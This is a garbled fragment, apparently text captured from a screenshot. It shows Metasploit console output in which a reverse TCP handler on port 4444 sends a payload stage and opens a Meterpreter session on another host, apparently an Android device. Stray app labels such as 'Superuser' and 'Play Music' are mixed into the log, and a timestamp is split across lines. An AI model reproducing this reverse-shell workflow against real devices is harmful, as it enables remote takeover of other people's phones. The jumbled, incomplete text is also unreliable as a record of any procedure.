 lport => 4444
Messaging
Notes
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.68:4444
[*] Starting the payload handler...
Play Games
Play Music
[*] Sending stage (63194 bytes) to 192.168.1.64
[*] Meterpreter session 1 opened (192.168.1.68:4444 -> 192.168.1.64:54329) at 20
16-09-01 06:42:56 -0400
Settings
Superuser
meterpreter > help